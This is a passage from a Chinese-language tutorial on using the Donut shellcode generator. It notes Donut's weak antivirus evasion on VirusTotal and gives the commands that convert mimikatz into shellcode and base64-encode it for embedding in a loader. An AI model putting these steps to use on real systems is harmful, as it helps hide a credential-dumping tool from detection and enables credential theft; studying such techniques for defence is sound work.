
5、VT免杀效果(30/67)
测了半天发现这个donut的免杀效果太差,就这个测试dll,在virustotal.com上大部分都能静态查杀。
inject.exe的查杀结果
0x04 Donut执行mimikatz
先使用donut把mimiktaz.exe转为bin文件,使用donut0.93测试有点问题,我换了donut0.92版。
donut.exe -f mimikatz.exe -o mimi.bin


将mimi.bin作base64编码并保存在剪贴板,powershell命令如下:
$filename = "mimi.bin"
[Convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip
把base64编码复制到DonutTest工程中。
